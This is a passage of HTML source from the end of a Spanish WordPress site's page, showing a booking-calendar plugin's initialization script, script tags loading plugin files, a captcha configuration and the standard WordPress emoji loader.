_wpbc.set_message( 'message_error_range_time', "La hora puede estar reservada o tambi\u00e9n que ya haya pasado!" ); _wpbc.set_message( 'message_error_duration_time', "La hora puede estar reservada o tambi\u00e9n que ya haya pasado!" ); console.log( '== WPBC VARS 10.14.8 [personal] LOADED ==' );}
(function(){
  if (window.__wpbc_boot_done__ === true) return;
  var started = false;
  function run_once(){
    if (started || window.__wpbc_boot_done__ === true) return true;
    started = true;
    try { wpbc_init__head(); window.__wpbc_boot_done__ = true; }
    catch(e){ started = false; try{console.error("WPBC init failed:", e);}catch(_){} }
    return (window.__wpbc_boot_done__ === true);
  }
  function is_ready(){ return !!(window._wpbc && typeof window._wpbc.set_other_param === "function"); }
  if ( is_ready() && run_once() ) return;
  var waited = 0, max_ms = 10000, step = 50;
  var timer = setInterval(function(){
    if ( is_ready() && run_once() ) { clearInterval(timer); return; }
    waited += step;
    if ( waited >= max_ms ) {
      clearInterval(timer);
      // Switch to slow polling (1s) so we still init even without user interaction later.
      var slow = setInterval(function(){ if ( is_ready() && run_once() ) clearInterval(slow); }, 1000);
      try{console.warn("WPBC: _wpbc not detected within " + max_ms + "ms; using slow polling.");}catch(_){}
    }
  }, step);
  var evs = ["wpbc-ready","wpbc:ready","wpbc_ready","wpbcReady"];
  evs.forEach(function(name){
    document.addEventListener(name, function onready(){ if (is_ready() && run_once()) document.removeEventListener(name, onready); });
  });
  if (document.readyState === "loading") {
    document.addEventListener("DOMContentLoaded", function(){ if (is_ready()) run_once(); }, { once:true });
  }
  window.addEventListener("load", function(){ if (is_ready()) run_once(); }, { once:true });
  window.addEventListener("pageshow", function(){ if (is_ready()) run_once(); }, { once:true });
  document.addEventListener("visibilitychange", function(){ if (!document.hidden && is_ready()) run_once(); });
  var ui = ["click","mousemove","touchstart","keydown","scroll"];
  var ui_bailed = false;
  function on_ui(){ if (ui_bailed) return; if (is_ready() && run_once()){ ui_bailed = true; ui.forEach(function(t){ document.removeEventListener(t, on_ui, true); }); } }
  ui.forEach(function(t){ document.addEventListener(t, on_ui, true); });
})();
})();
//# sourceURL=wpbc_all-js-after
/* ]]> */
</script>
<script data-cfasync="false" type="text/javascript" src="https://carei.es/wp-content/plugins/booking/vendors/_custom/popper/popper.js?ver=10.14.8" id="wpbc-popper-js"></script>
<script data-cfasync="false" type="text/javascript" src="https://carei.es/wp-content/plugins/booking/vendors/_custom/tippy.js/dist/tippy-bundle.umd.js?ver=10.14.8" id="wpbc-tipcy-js"></script>
<script data-cfasync="false" type="text/javascript" src="https://carei.es/wp-content/plugins/booking/js/datepick/jquery.datepick.wpbc.9.0.js?ver=10.14.8" id="wpbc-datepick-js"></script>
<script data-cfasync="false" type="text/javascript" src="https://carei.es/wp-content/plugins/booking/js/datepick/jquery.datepick-es.js?ver=10.14.8" id="wpbc-datepick-localize-js"></script>
<script data-cfasync="false" type="text/javascript" src="https://carei.es/wp-content/plugins/booking/js/client.js?ver=10.14.8" id="wpbc-main-client-js"></script>
<script data-cfasync="false" type="text/javascript" src="https://carei.es/wp-content/plugins/booking/includes/_capacity/_out/create_booking.js?ver=10.14.8" id="wpbc_capacity-js"></script>
<script data-cfasync="false" type="text/javascript" src="https://carei.es/wp-content/plugins/booking/js/wpbc_times.js?ver=10.14.8" id="wpbc-times-js"></script>
<script data-cfasync="false" type="text/javascript" src="https://carei.es/wp-content/plugins/booking/js/wpbc_time-selector.js?ver=10.14.8" id="wpbc-time-selector-js"></script>
<script data-cfasync="false" type="text/javascript" src="https://carei.es/wp-content/plugins/booking/vendors/imask/dist/imask.js?ver=10.14.8" id="wpbc-imask-js"></script>
<script data-cfasync="false" type="text/javascript" src="https://carei.es/wp-content/plugins/booking-calendar-com/inc/js/meiomask.js?ver=10.14.8" id="wpbc-meio-mask-js"></script>
<script data-cfasync="false" type="text/javascript" src="https://carei.es/wp-content/plugins/booking-calendar-com/inc/js/personal.js?ver=10.14.8" id="wpbc-personal-js"></script>
<script data-cfasync="false" type="text/javascript" src="https://carei.es/wp-content/plugins/booking/core/timeline/v2/_out/timeline_v2.js?ver=10.14.8" id="wpbc-timeline-flex-js"></script>
<script type="text/javascript" id="cptch_front_end_script-js-extra">
/* <![CDATA[ */
var cptch_vars = {"nonce":"dd6e2e24b4","ajaxurl":"https://carei.es/wp-admin/admin-ajax.php","enlarge":"","time_limit":"120"};
//# sourceURL=cptch_front_end_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://carei.es/wp-content/plugins/captcha-bws/js/front_end_script.js?ver=6.9" id="cptch_front_end_script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://carei.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://carei.es/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>